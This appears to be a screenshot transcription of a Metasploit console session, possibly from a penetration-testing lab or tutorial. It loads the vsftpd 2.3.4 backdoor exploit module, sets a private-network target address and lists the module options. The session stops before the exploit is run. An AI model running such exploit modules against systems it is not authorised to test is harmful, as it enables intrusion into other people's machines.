 msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.1.11
RHOST => 192.168.1.11
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.11 yes The target address
RPORT 21 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic